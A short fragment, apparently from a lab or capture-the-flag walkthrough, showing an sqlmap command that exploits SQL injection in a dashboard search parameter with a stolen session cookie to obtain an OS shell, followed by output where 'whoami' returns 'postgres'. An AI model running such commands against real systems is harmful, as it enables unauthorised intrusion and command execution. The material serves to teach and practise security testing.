 sqlmap -u 'http://10.10.10.46/dashboard.php?search=a'
--cookie="PHPSESSID=73jv7pdmjsv7dsspoqtnlv66ls" --os-shell
<SNIP>
os-shell> whoami
[17:23:33] [INFO] used SQL query returns 1 entry
[17:23:33] [INFO] retrieved: 'postgres'
command standard output: 'postgres'